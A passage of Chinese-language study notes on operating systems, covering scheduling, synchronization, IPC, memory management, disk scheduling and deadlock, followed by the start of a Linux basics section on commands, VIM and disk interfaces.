- 只有就绪态和运行态可以相互转换,其它的都是单向转换。就绪状态的进程通过调度算法从而获得 CPU 时间,转为运行状态;而运行状态的进程,在分配给它的 CPU 时间片用完之后就会转为就绪状态,等待下一次调度。
- 阻塞状态是缺少需要的资源从而由运行状态转换而来,但是该资源不包括 CPU 时间,缺少 CPU 时间会从运行态转换为就绪态。
进程调度算法
不同环境的调度算法目标不同,因此需要针对不同环境来讨论调度算法。
1. 批处理系统
批处理系统没有太多的用户操作,在该系统中,调度算法目标是保证吞吐量和周转时间(从提交到终止的时间)。
1.1 先来先服务 first-come first-serverd(FCFS)
非抢占式的调度算法,按照请求的顺序进行调度。
有利于长作业,但不利于短作业,因为短作业必须一直等待前面的长作业执行完毕才能执行,而长作业又需要执行很长时间,造成了短作业等待时间过长。
1.2 短作业优先 shortest job first(SJF)
非抢占式的调度算法,按估计运行时间最短的顺序进行调度。
长作业有可能会饿死,处于一直等待短作业执行完毕的状态。因为如果一直有短作业到来,那么长作业永远得不到调度。
1.3 最短剩余时间优先 shortest remaining time next(SRTN)
最短作业优先的抢占式版本,按剩余运行时间的顺序进行调度。 当一个新的作业到达时,其整个运行时间与当前进程的剩余时间作比较。如果新的进程需要的时间更少,则挂起当前进程,运行新的进程。否则新的进程等待。
2. 交互式系统
交互式系统有大量的用户交互操作,在该系统中调度算法的目标是快速地进行响应。
2.1 时间片轮转
将所有就绪进程按 FCFS 的原则排成一个队列,每次调度时,把 CPU 时间分配给队首进程,该进程可以执行一个时间片。当时间片用完时,由计时器发出时钟中断,调度程序便停止该进程的执行,并将它送往就绪队列的末尾,同时继续把 CPU 时间分配给队首的进程。
时间片轮转算法的效率和时间片的大小有很大关系:
- 因为进程切换都要保存进程的信息并且载入新进程的信息,如果时间片太小,会导致进程切换得太频繁,在进程切换上就会花过多时间。
- 而如果时间片过长,那么实时性就不能得到保证。

2.2 优先级调度
为每个进程分配一个优先级,按优先级进行调度。
为了防止低优先级的进程永远等不到调度,可以随着时间的推移增加等待进程的优先级。
2.3 多级反馈队列
一个进程需要执行 100 个时间片,如果采用时间片轮转调度算法,那么需要交换 100 次。
多级队列是为这种需要连续执行多个时间片的进程考虑,它设置了多个队列,每个队列时间片大小都不同,例如 1,2,4,8,..。进程在第一个队列没执行完,就会被移到下一个队列。这种方式下,之前的进程只需要交换 7 次。
每个队列优先权也不同,最上面的优先权最高。因此只有上一个队列没有进程在排队,才能调度当前队列上的进程。
可以将这种调度算法看成是时间片轮转调度算法和优先级调度算法的结合。

3. 实时系统
实时系统要求一个请求在一个确定时间内得到响应。
分为硬实时和软实时,前者必须满足绝对的截止时间,后者可以容忍一定的超时。
进程同步
1. 临界区
对临界资源进行访问的那段代码称为临界区。
为了互斥访问临界资源,每个进程在进入临界区之前,需要先进行检查。
// entry section
// critical section;
// exit section
2. 同步与互斥
- 同步:多个进程因为合作产生的直接制约关系,使得进程有一定的先后执行关系。
- 互斥:多个进程在同一时刻只有一个进程能进入临界区。
3. 信号量
信号量(Semaphore)是一个整型变量,可以对其执行 down 和 up 操作,也就是常见的 P 和 V 操作。
- down : 如果信号量大于 0 ,执行 -1 操作;如果信号量等于 0,进程睡眠,等待信号量大于 0;
- up :对信号量执行 +1 操作,唤醒睡眠的进程让其完成 down 操作。
down 和 up 操作需要被设计成原语,不可分割,通常的做法是在执行这些操作的时候屏蔽中断。
如果信号量的取值只能为 0 或者 1,那么就成为了 互斥量(Mutex) ,0 表示临界区已经加锁,1 表示临界区解锁。
typedef int semaphore;
semaphore mutex = 1;
void P1() {
down(&mutex);
// 临界区
up(&mutex);
}
void P2() {
down(&mutex);
// 临界区
up(&mutex);
}
使用信号量实现生产者-消费者问题
问题描述:使用一个缓冲区来保存物品,只有缓冲区没有满,生产者才可以放入物品;只有缓冲区不为空,消费者才可以拿走物品。
因为缓冲区属于临界资源,因此需要使用一个互斥量 mutex 来控制对缓冲区的互斥访问。
为了同步生产者和消费者的行为,需要记录缓冲区中物品的数量。数量可以使用信号量来进行统计,这里需要使用两个信号量:empty 记录空缓冲区的数量,full 记录满缓冲区的数量。其中,empty 信号量是在生产者进程中使用,当 empty 不为 0 时,生产者才可以放入物品;full 信号量是在消费者进程中使用,当 full 信号量不为 0 时,消费者才可以取走物品。
注意,不能先对缓冲区进行加锁,再测试信号量。也就是说,不能先执行 down(mutex) 再执行 down(empty)。如果这么做了,那么可能会出现这种情况:生产者对缓冲区加锁后,执行 down(empty) 操作,发现 empty = 0,此时生产者睡眠。消费者不能进入临界区,因为生产者对缓冲区加锁了,消费者就无法执行 up(empty) 操作,empty 永远都为 0,导致生产者永远等待下,不会释放锁,消费者因此也会永远等待下去。
#define N 100
typedef int semaphore;
semaphore mutex = 1;
semaphore empty = N;
semaphore full = 0;
void producer() {
while(TRUE) {
int item = produce_item();
down(&empty);
down(&mutex);
insert_item(item);
up(&mutex);
up(&full);
}
}
void consumer() {
while(TRUE) {
down(&full);
down(&mutex);
int item = remove_item();
consume_item(item);
up(&mutex);
up(&empty);
}
}
4. 管程
使用信号量机制实现的生产者消费者问题需要客户端代码做很多控制,而管程把控制的代码独立出来,不仅不容易出错,也使得客户端代码调用更容易。
c 语言不支持管程,下面的示例代码使用了类 Pascal 语言来描述管程。示例代码的管程提供了 insert() 和 remove() 方法,客户端代码通过调用这两个方法来解决生产者-消费者问题。
monitor ProducerConsumer
integer i;
condition c;
procedure insert();
begin
// ...
end;
procedure remove();
begin
// ...
end;
end monitor;
管程有一个重要特性:在一个时刻只能有一个进程使用管程。进程在无法继续执行的时候不能一直占用管程,否则其它进程永远不能使用管程。
管程引入了 条件变量 以及相关的操作:wait() 和 signal() 来实现同步操作。对条件变量执行 wait() 操作会导致调用进程阻塞,把管程让出来给另一个进程持有。signal() 操作用于唤醒被阻塞的进程。
使用管程实现生产者-消费者问题
// 管程
monitor ProducerConsumer
condition full, empty;
integer count := 0;
condition c;
procedure insert(item: integer);
begin
if count = N then wait(full);
insert_item(item);
count := count + 1;
if count = 1 then signal(empty);
end;
function remove: integer;
begin
if count = 0 then wait(empty);
remove = remove_item;
count := count - 1;
if count = N -1 then signal(full);
end;
end monitor;
// 生产者客户端
procedure producer
begin
while true do
begin
item = produce_item;
ProducerConsumer.insert(item);
end
end;
// 消费者客户端
procedure consumer
begin
while true do
begin
item = ProducerConsumer.remove;
consume_item(item);
end
end;
经典同步问题
生产者和消费者问题前面已经讨论过了。
1. 哲学家进餐问题

五个哲学家围着一张圆桌,每个哲学家面前放着食物。哲学家的生活有两种交替活动:吃饭以及思考。当一个哲学家吃饭时,需要先拿起自己左右两边的两根筷子,并且一次只能拿起一根筷子。
下面是一种错误的解法,如果所有哲学家同时拿起左手边的筷子,那么所有哲学家都在等待其它哲学家吃完并释放自己手中的筷子,导致死锁。
#define N 5
void philosopher(int i) {
while(TRUE) {
think();
take(i); // 拿起左边的筷子
take((i+1)%N); // 拿起右边的筷子
eat();
put(i);
put((i+1)%N);
}
}
为了防止死锁的发生,可以设置两个条件:
- 必须同时拿起左右两根筷子;
- 只有在两个邻居都没有进餐的情况下才允许进餐。
#define N 5
#define LEFT (i + N - 1) % N // 左邻居
#define RIGHT (i + 1) % N // 右邻居
#define THINKING 0
#define HUNGRY 1
#define EATING 2
typedef int semaphore;
int state[N]; // 跟踪每个哲学家的状态
semaphore mutex = 1; // 临界区的互斥,临界区是 state 数组,对其修改需要互斥
semaphore s[N]; // 每个哲学家一个信号量
void philosopher(int i) {
while(TRUE) {
think(i);
take_two(i);
eat(i);
put_two(i);
}
}
void take_two(int i) {
down(&mutex);
state[i] = HUNGRY;
check(i);
up(&mutex);
down(&s[i]); // 只有收到通知之后才可以开始吃,否则会一直等下去
}
void put_two(i) {
down(&mutex);
state[i] = THINKING;
check(LEFT); // 尝试通知左右邻居,自己吃完了,你们可以开始吃了
check(RIGHT);
up(&mutex);
}
void eat(int i) {
down(&mutex);
state[i] = EATING;
up(&mutex);
}
// 检查两个邻居是否都没有用餐,如果是的话,就 up(&s[i]),使得 down(&s[i]) 能够得到通知并继续执行
void check(i) {
if(state[i] == HUNGRY && state[LEFT] != EATING && state[RIGHT] !=EATING) {
state[i] = EATING;
up(&s[i]);
}
}
2. 读者-写者问题
允许多个进程同时对数据进行读操作,但是不允许读和写以及写和写操作同时发生。
一个整型变量 count 记录在对数据进行读操作的进程数量,一个互斥量 count_mutex 用于对 count 加锁,一个互斥量 data_mutex 用于对读写的数据加锁。
typedef int semaphore;
semaphore count_mutex = 1;
semaphore data_mutex = 1;
int count = 0;
void reader() {
while(TRUE) {
down(&count_mutex);
count++;
if(count == 1) down(&data_mutex); // 第一个读者需要对数据进行加锁,防止写进程访问
up(&count_mutex);
read();
down(&count_mutex);
count--;
if(count == 0) up(&data_mutex);
up(&count_mutex);
}
}
void writer() {
while(TRUE) {
down(&data_mutex);
write();
up(&data_mutex);
}
}
以下内容由 @Bandi Yugandhar 提供。
The first case may result Writer to starve. This case favous Writers i.e no writer, once added to the queue, shall be kept waiting longer than absolutely necessary(only when there are readers that entered the queue before the writer).
int readcount, writecount; //(initial value = 0)
semaphore rmutex, wmutex, readLock, resource; //(initial value = 1)
//READER
void reader() {
<ENTRY Section>
down(&readLock); // reader is trying to enter
down(&rmutex); // lock to increase readcount
readcount++;
if (readcount == 1)
down(&resource); //if you are the first reader then lock the resource
up(&rmutex); //release for other readers
up(&readLock); //Done with trying to access the resource
<CRITICAL Section>
//reading is performed
<EXIT Section>
down(&rmutex); //reserve exit section - avoids race condition with readers
readcount--; //indicate you're leaving
if (readcount == 0) //checks if you are last reader leaving
up(&resource); //if last, you must release the locked resource
up(&rmutex); //release exit section for other readers
}
//WRITER
void writer() {
<ENTRY Section>
down(&wmutex); //reserve entry section for writers - avoids race conditions
writecount++; //report yourself as a writer entering
if (writecount == 1) //checks if you're first writer
down(&readLock); //if you're first, then you must lock the readers out. Prevent them from trying to enter CS
up(&wmutex); //release entry section
<CRITICAL Section>
down(&resource); //reserve the resource for yourself - prevents other writers from simultaneously editing the shared resource
//writing is performed
up(&resource); //release file
<EXIT Section>
down(&wmutex); //reserve exit section
writecount--; //indicate you're leaving
if (writecount == 0) //checks if you're the last writer
up(&readLock); //if you're last writer, you must unlock the readers. Allows them to try enter CS for reading
up(&wmutex); //release exit section
}
We can observe that every reader is forced to acquire ReadLock. On the otherhand, writers doesn’t need to lock individually. Once the first writer locks the ReadLock, it will be released only when there is no writer left in the queue.
From the both cases we observed that either reader or writer has to starve. Below solutionadds the constraint that no thread shall be allowed to starve; that is, the operation of obtaining a lock on the shared data will always terminate in a bounded amount of time.
int readCount; // init to 0; number of readers currently accessing resource
// all semaphores initialised to 1
Semaphore resourceAccess; // controls access (read/write) to the resource
Semaphore readCountAccess; // for syncing changes to shared variable readCount
Semaphore serviceQueue; // FAIRNESS: preserves ordering of requests (signaling must be FIFO)
void writer()
{
down(&serviceQueue); // wait in line to be servicexs
// <ENTER>
down(&resourceAccess); // request exclusive access to resource
// </ENTER>
up(&serviceQueue); // let next in line be serviced
// <WRITE>
writeResource(); // writing is performed
// </WRITE>
// <EXIT>
up(&resourceAccess); // release resource access for next reader/writer
// </EXIT>
}
void reader()
{
down(&serviceQueue); // wait in line to be serviced
down(&readCountAccess); // request exclusive access to readCount
// <ENTER>
if (readCount == 0) // if there are no readers already reading:
down(&resourceAccess); // request resource access for readers (writers blocked)
readCount++; // update count of active readers
// </ENTER>
up(&serviceQueue); // let next in line be serviced
up(&readCountAccess); // release access to readCount
// <READ>
readResource(); // reading is performed
// </READ>
down(&readCountAccess); // request exclusive access to readCount
// <EXIT>
readCount--; // update count of active readers
if (readCount == 0) // if there are no readers left:
up(&resourceAccess); // release resource access for all
// </EXIT>
up(&readCountAccess); // release access to readCount
}
进程通信
进程同步与进程通信很容易混淆,它们的区别在于:
- 进程同步:控制多个进程按一定顺序执行;
- 进程通信:进程间传输信息。
进程通信是一种手段,而进程同步是一种目的。也可以说,为了能够达到进程同步的目的,需要让进程进行通信,传输一些进程同步所需要的信息。
1. 管道
管道是通过调用 pipe 函数创建的,fd[0] 用于读,fd[1] 用于写。
#include <unistd.h>
int pipe(int fd[2]);
它具有以下限制:
- 只支持半双工通信(单向交替传输);
- 只能在父子进程或者兄弟进程中使用。

2. FIFO
也称为命名管道,去除了管道只能在父子进程中使用的限制。
#include <sys/stat.h>
int mkfifo(const char *path, mode_t mode);
int mkfifoat(int fd, const char *path, mode_t mode);
FIFO 常用于客户-服务器应用程序中,FIFO 用作汇聚点,在客户进程和服务器进程之间传递数据。

3. 消息队列
相比于 FIFO,消息队列具有以下优点:
- 消息队列可以独立于读写进程存在,从而避免了 FIFO 中同步管道的打开和关闭时可能产生的困难;
- 避免了 FIFO 的同步阻塞问题,不需要进程自己提供同步方法;
- 读进程可以根据消息类型有选择地接收消息,而不像 FIFO 那样只能默认地接收。
4. 信号量
它是一个计数器,用于为多个进程提供对共享数据对象的访问。
5. 共享存储
允许多个进程共享一个给定的存储区。因为数据不需要在进程之间复制,所以这是最快的一种 IPC。
需要使用信号量用来同步对共享存储的访问。
多个进程可以将同一个文件映射到它们的地址空间从而实现共享内存。另外 XSI 共享内存不是使用文件,而是使用内存的匿名段。
6. 套接字
与其它通信机制不同的是,它可用于不同机器间的进程通信。
编译系统
以下是一个 hello.c 程序:
#include <stdio.h>
int main()
{
printf("hello, world\n");
return 0;
}
在 Unix 系统上,由编译器把源文件转换为目标文件。
gcc -o hello hello.c
这个过程大致如下:

- 预处理阶段:处理以 # 开头的预处理命令;
- 编译阶段:翻译成汇编文件;
- 汇编阶段:将汇编文件翻译成可重定位目标文件;
- 链接阶段:将可重定位目标文件和 printf.o 等单独预编译好的目标文件进行合并,得到最终的可执行目标文件。
静态链接
静态链接器以一组可重定位目标文件为输入,生成一个完全链接的可执行目标文件作为输出。链接器主要完成以下两个任务:
- 符号解析:每个符号对应于一个函数、一个全局变量或一个静态变量,符号解析的目的是将每个符号引用与一个符号定义关联起来。
- 重定位:链接器通过把每个符号定义与一个内存位置关联起来,然后修改所有对这些符号的引用,使得它们指向这个内存位置。

目标文件
- 可执行目标文件:可以直接在内存中执行;
- 可重定位目标文件:可与其它可重定位目标文件在链接阶段合并,创建一个可执行目标文件;
- 共享目标文件:这是一种特殊的可重定位目标文件,可以在运行时被动态加载进内存并链接;
动态链接
静态库有以下两个问题:
- 当静态库更新时那么整个程序都要重新进行链接;
- 对于 printf 这种标准函数库,如果每个程序都要有代码,这会极大浪费资源。
共享库是为了解决静态库的这两个问题而设计的,在 Linux 系统中通常用 .so 后缀来表示,Windows 系统上它们被称为 DLL。它具有以下特点:
- 在给定的文件系统中一个库只有一个文件,所有引用该库的可执行目标文件都共享这个文件,它不会被复制到引用它的可执行文件中;
- 在内存中,一个共享库的 .text 节(已编译程序的机器代码)的一个副本可以被不同的正在运行的进程共享。

虚拟内存
虚拟内存的目的是为了让物理内存扩充成更大的逻辑内存,从而让程序获得更多的可用内存。
为了更好的管理内存,操作系统将内存抽象成地址空间。每个程序拥有自己的地址空间,这个地址空间被分割成多个块,每一块称为一页。这些页被映射到物理内存,但不需要映射到连续的物理内存,也不需要所有页都必须在物理内存中。当程序引用到不在物理内存中的页时,由硬件执行必要的映射,将缺失的部分装入物理内存并重新执行失败的指令。
从上面的描述中可以看出,虚拟内存允许程序不用将地址空间中的每一页都映射到物理内存,也就是说一个程序不需要全部调入内存就可以运行,这使得有限的内存运行大程序成为可能。例如有一台计算机可以产生 16 位地址,那么一个程序的地址空间范围是 0~64K。该计算机只有 32KB 的物理内存,虚拟内存技术允许该计算机运行一个 64K 大小的程序。

分页系统地址映射
内存管理单元(MMU)管理着地址空间和物理内存的转换,其中的页表(Page table)存储着页(程序地址空间)和页框(物理内存空间)的映射表。
一个虚拟地址分成两个部分,一部分存储页面号,一部分存储偏移量。
下图的页表存放着 16 个页,这 16 个页需要用 4 个比特位来进行索引定位。例如对于虚拟地址(0010 000000000100),前 4 位是存储页面号 2,读取表项内容为(110 1),页表项最后一位表示是否存在于内存中,1 表示存在。后 12 位存储偏移量。这个页对应的页框的地址为 (110 000000000100)。

页面置换算法
在程序运行过程中,如果要访问的页面不在内存中,就发生缺页中断从而将该页调入内存中。此时如果内存已无空闲空间,系统必须从内存中调出一个页面到磁盘对换区中来腾出空间。
页面置换算法和缓存淘汰策略类似,可以将内存看成磁盘的缓存。在缓存系统中,缓存的大小有限,当有新的缓存到达时,需要淘汰一部分已经存在的缓存,这样才有空间存放新的缓存数据。
页面置换算法的主要目标是使页面置换频率最低(也可以说缺页率最低)。
1. 最佳
OPT, Optimal replacement algorithm
所选择的被换出的页面将是最长时间内不再被访问,通常可以保证获得最低的缺页率。
是一种理论上的算法,因为无法知道一个页面多长时间不再被访问。
举例:一个系统为某进程分配了三个物理块,并有如下页面引用序列:
7,0,1,2,0,3,0,4,2,3,0,3,2,1,2,0,1,7,0,1
开始运行时,先将 7, 0, 1 三个页面装入内存。当进程要访问页面 2 时,产生缺页中断,会将页面 7 换出,因为页面 7 再次被访问的时间最长。
2. 最近最久未使用
LRU, Least Recently Used
虽然无法知道将来要使用的页面情况,但是可以知道过去使用页面的情况。LRU 将最近最久未使用的页面换出。
为了实现 LRU,需要在内存中维护一个所有页面的链表。当一个页面被访问时,将这个页面移到链表表头。这样就能保证链表表尾的页面是最近最久未访问的。
因为每次访问都需要更新链表,因此这种方式实现的 LRU 代价很高。
4,7,0,7,1,0,1,2,1,2,6

## 3. 最近未使用
NRU, Not Recently Used
每个页面都有两个状态位:R 与 M,当页面被访问时设置页面的 R=1,当页面被修改时设置 M=1。其中 R 位会定时被清零。可以将页面分成以下四类:
- R=0,M=0
- R=0,M=1
- R=1,M=0
- R=1,M=1
当发生缺页中断时,NRU 算法随机地从类编号最小的非空类中挑选一个页面将它换出。
NRU 优先换出已经被修改的脏页面(R=0,M=1),而不是被频繁使用的干净页面(R=1,M=0)。
4. 先进先出
FIFO, First In First Out
选择换出的页面是最先进入的页面。
该算法会将那些经常被访问的页面换出,导致缺页率升高。
5. 第二次机会算法
FIFO 算法可能会把经常使用的页面置换出去,为了避免这一问题,对该算法做一个简单的修改:
当页面被访问 (读或写) 时设置该页面的 R 位为 1。需要替换的时候,检查最老页面的 R 位。如果 R 位是 0,那么这个页面既老又没有被使用,可以立刻置换掉;如果是 1,就将 R 位清 0,并把该页面放到链表的尾端,修改它的装入时间使它就像刚装入的一样,然后继续从链表的头部开始搜索。

6. 时钟
Clock
第二次机会算法需要在链表中移动页面,降低了效率。时钟算法使用环形链表将页面连接起来,再使用一个指针指向最老的页面。

分段
虚拟内存采用的是分页技术,也就是将地址空间划分成固定大小的页,每一页再与内存进行映射。
下图为一个编译器在编译过程中建立的多个表,有 4 个表是动态增长的,如果使用分页系统的一维地址空间,动态增长的特点会导致覆盖问题的出现。

分段的做法是把每个表分成段,一个段构成一个独立的地址空间。每个段的长度可以不同,并且可以动态增长。

段页式
程序的地址空间划分成多个拥有独立地址空间的段,每个段上的地址空间划分成大小相同的页。这样既拥有分段系统的共享和保护,又拥有分页系统的虚拟内存功能。
分页与分段的比较
-
对程序员的透明性:分页透明,但是分段需要程序员显式划分每个段。
-
地址空间的维度:分页是一维地址空间,分段是二维的。
-
大小是否可以改变:页的大小不可变,段的大小可以动态改变。
-
出现的原因:分页主要用于实现虚拟内存,从而获得更大的地址空间;分段主要是为了使程序和数据可以被划分为逻辑上独立的地址空间并且有助于共享和保护。
磁盘结构
- 盘面(Platter):一个磁盘有多个盘面;
- 磁道(Track):盘面上的圆形带状区域,一个盘面可以有多个磁道;
- 扇区(Track Sector):磁道上的一个弧段,一个磁道可以有多个扇区,它是最小的物理储存单位,目前主要有 512 bytes 与 4 K 两种大小;
- 磁头(Head):与盘面非常接近,能够将盘面上的磁场转换为电信号(读),或者将电信号转换为盘面的磁场(写);
- 制动手臂(Actuator arm):用于在磁道之间移动磁头;
- 主轴(Spindle):使整个盘面转动。

磁盘调度算法
读写一个磁盘块的时间的影响因素有:
- 旋转时间(主轴转动盘面,使得磁头移动到适当的扇区上)
- 寻道时间(制动手臂移动,使得磁头移动到适当的磁道上)
- 实际的数据传输时间
其中,寻道时间最长,因此磁盘调度的主要目标是使磁盘的平均寻道时间最短。
1. 先来先服务
FCFS, First Come First Served
按照磁盘请求的顺序进行调度。
优点是公平和简单。缺点也很明显,因为未对寻道做任何优化,使平均寻道时间可能较长。
2. 最短寻道时间优先
SSTF, Shortest Seek Time First
优先调度与当前磁头所在磁道距离最近的磁道。
虽然平均寻道时间比较低,但是不够公平。如果新到达的磁道请求总是比一个在等待的磁道请求近,那么在等待的磁道请求会一直等待下去,也就是出现饥饿现象。具体来说,两端的磁道请求更容易出现饥饿现象。

3. 电梯算法
SCAN
电梯总是保持一个方向运行,直到该方向没有请求为止,然后改变运行方向。
电梯算法(扫描算法)和电梯的运行过程类似,总是按一个方向来进行磁盘调度,直到该方向上没有未完成的磁盘请求,然后改变方向。
因为考虑了移动方向,因此所有的磁盘请求都会被满足,解决了 SSTF 的饥饿问题。

必要条件

- 互斥:每个资源要么已经分配给了一个进程,要么就是可用的。
- 占有和等待:已经得到了某个资源的进程可以再请求新的资源。
- 不可抢占:已经分配给一个进程的资源不能强制性地被抢占,它只能被占有它的进程显式地释放。
- 环路等待:有两个或者两个以上的进程组成一条环路,该环路中的每个进程都在等待下一个进程所占有的资源。
处理方法
主要有以下四种方法:
- 鸵鸟策略
- 死锁检测与死锁恢复
- 死锁预防
- 死锁避免
鸵鸟策略
把头埋在沙子里,假装根本没发生问题。
因为解决死锁问题的代价很高,因此鸵鸟策略这种不采取任务措施的方案会获得更高的性能。
当发生死锁时不会对用户造成多大影响,或发生死锁的概率很低,可以采用鸵鸟策略。
大多数操作系统,包括 Unix,Linux 和 Windows,处理死锁问题的办法仅仅是忽略它。
死锁检测与死锁恢复
不试图阻止死锁,而是当检测到死锁发生时,采取措施进行恢复。
1. 每种类型一个资源的死锁检测

上图为资源分配图,其中方框表示资源,圆圈表示进程。资源指向进程表示该资源已经分配给该进程,进程指向资源表示进程请求获取该资源。
图 a 可以抽取出环,如图 b,它满足了环路等待条件,因此会发生死锁。
每种类型一个资源的死锁检测算法是通过检测有向图是否存在环来实现,从一个节点出发进行深度优先搜索,对访问过的节点进行标记,如果访问了已经标记的节点,就表示有向图存在环,也就是检测到死锁的发生。
2. 每种类型多个资源的死锁检测

上图中,有三个进程四个资源,每个数据代表的含义如下:
- E 向量:资源总量
- A 向量:资源剩余量
- C 矩阵:每个进程所拥有的资源数量,每一行都代表一个进程拥有资源的数量
- R 矩阵:每个进程请求的资源数量
进程 P1 和 P2 所请求的资源都得不到满足,只有进程 P3 可以,让 P3 执行,之后释放 P3 拥有的资源,此时 A = (2 2 2 0)。P2 可以执行,执行后释放 P2 拥有的资源,A = (4 2 2 1) 。P1 也可以执行。所有进程都可以顺利执行,没有死锁。
算法总结如下:
每个进程最开始时都不被标记,执行过程有可能被标记。当算法结束时,任何没有被标记的进程都是死锁进程。
- 寻找一个没有标记的进程 Pi,它所请求的资源小于等于 A。
- 如果找到了这样一个进程,那么将 C 矩阵的第 i 行向量加到 A 中,标记该进程,并转回 1。
- 如果没有这样一个进程,算法终止。
3. 死锁恢复
- 利用抢占恢复
- 利用回滚恢复
- 通过杀死进程恢复
死锁预防
在程序运行之前预防发生死锁。
1. 破坏互斥条件
例如假脱机打印机技术允许若干个进程同时输出,唯一真正请求物理打印机的进程是打印机守护进程。
2. 破坏占有和等待条件
一种实现方式是规定所有进程在开始执行前请求所需要的全部资源。
3. 破坏不可抢占条件
4. 破坏环路等待
给资源统一编号,进程只能按编号顺序来请求资源。
死锁避免
在程序运行时避免发生死锁。
1. 安全状态

图 a 的第二列 Has 表示已拥有的资源数,第三列 Max 表示总共需要的资源数,Free 表示还有可以使用的资源数。从图 a 开始出发,先让 B 拥有所需的所有资源(图 b),运行结束后释放 B,此时 Free 变为 5(图 c);接着以同样的方式运行 C 和 A,使得所有进程都能成功运行,因此可以称图 a 所示的状态时安全的。
定义:如果没有死锁发生,并且即使所有进程突然请求对资源的最大需求,也仍然存在某种调度次序能够使得每一个进程运行完毕,则称该状态是安全的。
安全状态的检测与死锁的检测类似,因为安全状态必须要求不能发生死锁。下面的银行家算法与死锁检测算法非常类似,可以结合着做参考对比。
2. 单个资源的银行家算法
一个小城镇的银行家,他向一群客户分别承诺了一定的贷款额度,算法要做的是判断对请求的满足是否会进入不安全状态,如果是,就拒绝请求;否则予以分配。

上图 c 为不安全状态,因此算法会拒绝之前的请求,从而避免进入图 c 中的状态。
3. 多个资源的银行家算法

上图中有五个进程,四个资源。左边的图表示已经分配的资源,右边的图表示还需要分配的资源。最右边的 E、P 以及 A 分别表示:总资源、已分配资源以及可用资源,注意这三个为向量,而不是具体数值,例如 A=(1020),表示 4 个资源分别还剩下 1/0/2/0。
检查一个状态是否安全的算法如下:
- 查找右边的矩阵是否存在一行小于等于向量 A。如果不存在这样的行,那么系统将会发生死锁,状态是不安全的。
- 假若找到这样一行,将该进程标记为终止,并将其已分配资源加到 A 中。
- 重复以上两步,直到所有进程都标记为终止,则状态时安全的。
如果一个状态不是安全的,需要拒绝进入这个状态。
前言
为了便于理解,本文从常用操作和概念开始讲起。虽然已经尽量做到简化,但是涉及到的内容还是有点多。在面试中,Linux 知识点相对于网络和操作系统等知识点而言不是那么重要,只需要重点掌握一些原理和命令即可。为了方便大家准备面试,在此先将一些比较重要的知识点列出来:
- 能简单使用 cat,grep,cut 等命令进行一些操作;
- 文件系统相关的原理,inode 和 block 等概念,数据恢复;
- 硬链接与软链接;
- 进程管理相关,僵尸进程与孤儿进程,SIGCHLD 。
一、常用操作以及概念
快捷键
- Tab:命令和文件名补全;
- Ctrl+C:中断正在运行的程序;
- Ctrl+D:结束键盘输入(End Of File,EOF)
求助
1. --help
指令的基本用法与选项介绍。
2. man
man 是 manual 的缩写,将指令的具体信息显示出来。
当执行 man date 时,有 DATE(1) 出现,其中的数字代表指令的类型,常用的数字及其类型如下:
| 代号 | 类型 |
|---|---|
| 1 | 用户在 shell 环境中可以操作的指令或者可执行文件 |
| 5 | 配置文件 |
| 8 | 系统管理员可以使用的管理指令 |
3. info
info 与 man 类似,但是 info 将文档分成一个个页面,每个页面可以跳转。
4. doc
/usr/share/doc 存放着软件的一整套说明文件。
关机
1. who
在关机前需要先使用 who 命令查看有没有其它用户在线。
2. sync
为了加快对磁盘文件的读写速度,位于内存中的文件数据不会立即同步到磁盘,因此关机之前需要先进行 sync 同步操作。
3. shutdown
# shutdown [-krhc] 时间 [信息]
-k : 不会关机,只是发送警告信息,通知所有在线的用户
-r : 将系统的服务停掉后就重新启动
-h : 将系统的服务停掉后就立即关机
-c : 取消已经在进行的 shutdown
PATH
可以在环境变量 PATH 中声明可执行文件的路径,路径之间用 : 分隔。
/usr/local/bin:/usr/bin:/usr/local/sbin:/usr/sbin:/home/dmtsai/.local/bin:/home/dmtsai/bin
sudo
sudo 允许一般用户使用 root 可执行的命令,不过只有在 /etc/sudoers 配置文件中添加的用户才能使用该指令。
包管理工具
RPM 和 DPKG 为最常见的两类软件包管理工具:
- RPM 全称为 Redhat Package Manager,最早由 Red Hat 公司制定实施,随后被 GNU 开源操作系统接受并成为许多 Linux 系统的既定软件标准。YUM 基于 RPM,具有依赖管理和软件升级功能。
- 与 RPM 竞争的是基于 Debian 操作系统的 DEB 软件包管理工具 DPKG,全称为 Debian Package,功能方面与 RPM 相似。
发行版
Linux 发行版是 Linux 内核及各种应用软件的集成版本。
| 基于的包管理工具 | 商业发行版 | 社区发行版 |
|---|---|---|
| RPM | Red Hat | Fedora / CentOS |
| DPKG | Ubuntu | Debian |
VIM 三个模式

- 一般指令模式(Command mode):VIM 的默认模式,可以用于移动游标查看内容;
- 编辑模式(Insert mode):按下 "i" 等按键之后进入,可以对文本进行编辑;
- 指令列模式(Bottom-line mode):按下 ":" 按键之后进入,用于保存退出等操作。
在指令列模式下,有以下命令用于离开或者保存文件。
| 命令 | 作用 |
|---|---|
| :w | 写入磁盘 |
| :w! | 当文件为只读时,强制写入磁盘。到底能不能写入,与用户对该文件的权限有关 |
| :q | 离开 |
| :q! | 强制离开不保存 |
| :wq | 写入磁盘后离开 |
| :wq! | 强制写入磁盘后离开 |
GNU
GNU 计划,译为革奴计划,它的目标是创建一套完全自由的操作系统,称为 GNU,其内容软件完全以 GPL 方式发布。其中 GPL 全称为 GNU 通用公共许可协议(GNU General Public License),包含了以下内容:
- 以任何目的运行此程序的自由;
- 再复制的自由;
- 改进此程序,并公开发布改进的自由。
开源协议
二、磁盘
磁盘接口
1. IDE
IDE(ATA)全称 Advanced Technology Attachment,接口速度最大为 133MB/s,因为并口线的抗干扰性太差,且排线占用空间较大,不利电脑内部散热,已逐渐被 SATA 所取代。

2. SATA
SATA 全称 Serial ATA,也就是使用串口的 ATA 接口,抗干扰性强,且对数据线的长度要求比 ATA 低很多,支持热插拔等功能。SATA-II 的接口速度为 300MB/s,而 SATA-III 标准可达到 600MB/s 的传输速度。SATA 的数据线也比 ATA 的细得多,有利于机箱内的空气流通,整理线材也比较方便。

3. SCSI
SCSI 全称是 Small Computer System Interface(小型机系统接口),SCSI 硬盘广为工作站以及个人电脑以及服务器所使用,因此会使用较为先进的技术,如碟片转速 15000rpm 的高转速,且传输时 CPU 占用率较低,但是单价也比相同容量的 ATA 及 SATA 硬盘更加昂贵。

4. SAS
SAS(Serial Attached SCSI)是新一代的 SCSI 技术,和 SATA 硬盘相同,都是采取序列式技术以获得更高的传输速度,可达到 6Gb/s。此外也通过缩小连接线改善系统内部空间等。

磁盘的文件名
Linux 中每个硬件都被当做一个文件,包括磁盘。磁盘以磁盘接口类型进行命名,常见磁盘的文件名如下:
